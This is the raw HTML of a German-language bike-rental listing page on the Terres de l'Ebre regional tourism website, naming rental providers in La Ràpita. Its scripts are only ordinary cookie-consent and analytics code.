			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1195 i18n-de" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Direkt zum Inhalt</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/de/taxonomy/term/1195" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Suchformular</h2>
    <div class="input-group"><input title="Geben Sie die Begriffe ein, nach denen Sie suchen." placeholder="Suche" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Suche">Suche</button>
</div><input type="hidden" name="form_build_id" value="form-EaSJGzN6LnTq4VPaTH6V5QcGMPooGJ2TboVq_K3G1WQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/taxonomy/term/1195" class="language-link" xml:lang="ca" title="Lloguer de Bicicletes"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/taxonomy/term/1195" class="language-link" xml:lang="es" title="Lloguer de Bicicletes"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/taxonomy/term/1195" class="language-link" xml:lang="fr" title="Lloguer de Bicicletes"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/taxonomy/term/1195" class="language-link" xml:lang="en" title="Lloguer de Bicicletes"><abbr title="English">en</abbr></a></li>
<li class="de active"><a href="/de/taxonomy/term/1195" class="language-link active" xml:lang="de" title="Lloguer de Bicicletes"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/taxonomy/term/1195" class="language-link" xml:lang="nl" title="Lloguer de Bicicletes"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/taxonomy/term/1195" class="language-link" xml:lang="ru" title="Lloguer de Bicicletes"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/de" title="Startseite">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_deu.png" alt="Startseite" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-2125 dropdown"><a href="/de/node/215" title="Das gebeit
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Das gebeit
</span>Kennenlernen <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/de/entdecken-sie/biospharenreservat" title="Einleitung">Einleitung</a></li>
<li class="collapsed"><a href="/de/entdecken-sie/wanderwege-fuhrer" title="Wie kann man die region entdecken?">Wie kann man die region entdecken?</a></li>
<li class="collapsed"><a href="/de/entdecken-sie/mit-wem-kommen-sie" title="Mit wem kommen Sie?">Mit wem kommen Sie?</a></li>
<li class="last collapsed"><a href="/de/entdecken-sie/presse/premsa" title="Für Fachleute">Für Fachleute</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/de/was-zu-tun-ist" title="Was ist zu tun?
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Was ist zu tun?
</span>Aktivitäten
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/was-zu-tun-ist/die-kuste" title="Die küste">Die küste</a></li>
<li class="leaf"><a href="/de/que-fer/espais-naturals" title="Naturgebiete">Naturgebiete</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/landlicher-tourismus" title="Landurlaub">Landurlaub</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/abenteuer" title="Aktivurlaub">Aktivurlaub</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/kultur" title="Kultur">Kultur</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/weintourismus" title="Gastronomie und Weintourismus">Gastronomie und Weintourismus</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/flussbootsfahrten" title="Flussbootsfahrten">Flussbootsfahrten</a></li>
<li class="last leaf"><a href="/de/que-fer/birdwatching" title="Vogelbeobachtung">Vogelbeobachtung</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/de/wo-man-schlafen-kann" title="Unterkunft" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Unterkunft</span>Wo Ubernachten <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/wo-man-schlafen-kann/hotels" title="Hotels">Hotels</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/campingplatze" title="Campingplätze">Campingplätze</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/ferienwohnungen" title="Wohnungen">Wohnungen</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/ferienhauser" title="Landhäuser">Landhäuser</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/berghutten" title="Hütten">Hütten</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/jugendherbergen" title="Jugendherbergen">Jugendherbergen</a></li>
<li class="last leaf"><a href="/de/wo-man-schlafen-kann/pensionen" title="Gasthäuser">Gasthäuser</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/de/kalender" title="Freizeit
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Freizeit
</span>Veranstaltungskalender
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/kalender/heute" title="Heute">Heute</a></li>
<li class="leaf"><a href="/de/kalender/wochenende" title="Wochenende">Wochenende</a></li>
<li class="leaf"><a href="/de/kalender/wochenende-perfekt" title="Ideale Woche
">Ideale Woche
</a></li>
<li class="last leaf"><a href="/de/kalender/ganzen-monat" title="Ganzer Monat
">Ganzer Monat
</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/de/erlebnisse" title="Terres de l&amp;#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l&#039;Ebre</span>Erlebnisse 
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/erlebnisse" title="Reise-Ideen">Reise-Ideen</a></li>
<li class="leaf"><a href="/de/erlebnisse/blogs" title="Terres de l&#039;Ebre in Blogs
">Terres de l&#039;Ebre in Blogs
</a></li>
<li class="leaf"><a href="/de/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf"><a href="/de/soziale-netzwerke" title="Soziale Netzwerke">Soziale Netzwerke</a></li>
</ul></li>
<li class="last expanded item-1593 dropdown"><a href="/de/kontakt" title="Kontakt" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Kontakt</span>Wie man <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/kontakt#field-block-contact-0" title="mit dem Auto">Mit dem Auto</a></li>
<li class="leaf"><a href="/de/kontakt#field-block-contact-1" title="Mit dem Bus">Mit dem Bus</a></li>
<li class="leaf"><a href="/de/kontakt#field-block-contact-2" title="mit dem Flugzeug">Mit dem Flugzeug</a></li>
<li class="last leaf"><a href="/de/kontakt#field-block-contact-3" title="Mit dem Zug">Mit dem Zug</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-coneix-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/de/block/coneix-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-c59397ede7f00fe384aac89e455492e5">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/de/field-collection/field-slides/641">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix1_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/de/field-collection/field-slides/642">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix3_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/de/field-collection/field-slides/643">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix2_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/de/field-collection/field-slides/644">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/coneix4_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">        <h1 class="page-header">Lloguer de Bicicletes</h1>
      </div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="term-listing-heading"><div id="taxonomy-term-1195" class="taxonomy-term vocabulary-tags full">

  
  <div class="content">
      </div>

</div>
</div><div  about="/de/node/4320" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/de/node/4320" title="La Voltadora ">La Voltadora </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

<div  about="/de/node/4319" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/de/node/4319" title="La Voltadora ">La Voltadora </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

<div  about="/de/aktivitaten-was-unternehmen/aktivurlaub/mtb-und-radsport/la-voltadora" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/de/aktivitaten-was-unternehmen/aktivurlaub/mtb-und-radsport/la-voltadora" title="La Voltadora ">La Voltadora </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

<div  about="/de/node/4317" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/de/node/4317" title="La Voltadora ">La Voltadora </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

<div  about="/de/node/4316" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/de/node/4316" title="La Voltadora ">La Voltadora </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

<div  about="/de/node/4265" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/de/node/4265" title="Ecodelta Cycles">Ecodelta Cycles</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

<div  about="/de/node/4264" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/de/node/4264" title="Ecodelta Cycles">Ecodelta Cycles</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

<div  about="/de/aktivitaten-was-unternehmen/aktivurlaub/mtb-und-radsport/ecodelta-cycles" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/de/aktivitaten-was-unternehmen/aktivurlaub/mtb-und-radsport/ecodelta-cycles" title="Ecodelta Cycles">Ecodelta Cycles</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

<div  about="/de/node/4262" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/de/node/4262" title="Ecodelta Cycles">Ecodelta Cycles</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

<div  about="/de/node/4261" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/de/node/4261" title="Ecodelta Cycles">Ecodelta Cycles</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>


</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-10" class="block block-block clearfix">

      
  <h2>MÖCHTEN SIE EINEN PERSÖNLICH ZUGESCHNITTENEN VORSCHLAG ERHALTEN?</h2>

<p>Aktivitäten landeinwärts und Wasseraktivitäten, Gastronomie, Weintourismus, Kultur, Natur…<br />
Wir machen es Ihnen ganz leicht!</p>

<p><a class="btn btn-primary btn-block" href="/de/erlebnisse">MEHR LESEN</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Veranstaltungskalender</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-43329fa3779da625ae2719b027271076">



  <div class="view-empty">
    Keine Termine gefunden  </div>



  
<div class="more-link">
  <a href="/de/kalender">
    Kalender ansehen  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Was brauchen Sie?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/de/taxonomy/term/1195" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Suchformular</h2>
    <div class="input-group"><input title="Geben Sie die Begriffe ein, nach denen Sie suchen." placeholder="Suche" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--2"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--2" name="op" value="Suche">Suche</button>
</div><input type="hidden" name="form_build_id" value="form-EUH7XMs_j-WQL4gv873RB-zyYTHi3cAyIt3Z8UyMl4A" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_deu.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="http://www.tripadvisor.co.uk/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Get information about the XVIII Tarragona 2018 Mediterranean Games. Click here:</p>
          <a href="http://www.tarragona2018.cat/en/" target="_blank">
            <img src="/sites/default/files/logo-ingles-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-31" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/node/215" title="Das gebeit
">Kennenlernen</a></h2>
    
  <div class="menu-block-wrapper menu-block-31 menu-name-main-menu parent-mlid-2125 menu-level-1">
  <ul class="menu nav"><li class="first collapsed menu-mlid-2138"><a href="/de/entdecken-sie/biospharenreservat" title="Einleitung">Einleitung</a></li>
<li class="collapsed menu-mlid-2156"><a href="/de/entdecken-sie/wanderwege-fuhrer" title="Wie kann man die region entdecken?">Wie kann man die region entdecken?</a></li>
<li class="collapsed menu-mlid-2162"><a href="/de/entdecken-sie/mit-wem-kommen-sie" title="Mit wem kommen Sie?">Mit wem kommen Sie?</a></li>
<li class="last collapsed menu-mlid-2193"><a href="/de/entdecken-sie/presse/premsa" title="Für Fachleute">Für Fachleute</a></li>
</ul></div>

</section>
<section id="block-menu-block-37" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/kontakt" title="Kontakt">Wie man</a></h2>
    
  <div class="menu-block-wrapper menu-block-37 menu-name-main-menu parent-mlid-1593 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1614"><a href="/de/kontakt#field-block-contact-0" title="mit dem Auto">Mit dem Auto</a></li>
<li class="leaf menu-mlid-1620"><a href="/de/kontakt#field-block-contact-1" title="Mit dem Bus">Mit dem Bus</a></li>
<li class="leaf menu-mlid-1626"><a href="/de/kontakt#field-block-contact-2" title="mit dem Flugzeug">Mit dem Flugzeug</a></li>
<li class="last leaf menu-mlid-1632"><a href="/de/kontakt#field-block-contact-3" title="Mit dem Zug">Mit dem Zug</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/was-zu-tun-ist" title="Was ist zu tun?
">Aktivitäten
</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/de/was-zu-tun-ist/die-kuste" title="Die küste">Die küste</a></li>
<li class="leaf menu-mlid-1941"><a href="/de/que-fer/espais-naturals" title="Naturgebiete">Naturgebiete</a></li>
<li class="leaf menu-mlid-1940"><a href="/de/was-zu-tun-ist/landlicher-tourismus" title="Landurlaub">Landurlaub</a></li>
<li class="leaf menu-mlid-1944"><a href="/de/was-zu-tun-ist/abenteuer" title="Aktivurlaub">Aktivurlaub</a></li>
<li class="leaf menu-mlid-1942"><a href="/de/was-zu-tun-ist/kultur" title="Kultur">Kultur</a></li>
<li class="leaf menu-mlid-1945"><a href="/de/was-zu-tun-ist/weintourismus" title="Gastronomie und Weintourismus">Gastronomie und Weintourismus</a></li>
<li class="leaf menu-mlid-1943"><a href="/de/was-zu-tun-ist/flussbootsfahrten" title="Flussbootsfahrten">Flussbootsfahrten</a></li>
<li class="last leaf menu-mlid-1939"><a href="/de/que-fer/birdwatching" title="Vogelbeobachtung">Vogelbeobachtung</a></li>
</ul></div>

</section>
  </div>
             </div>
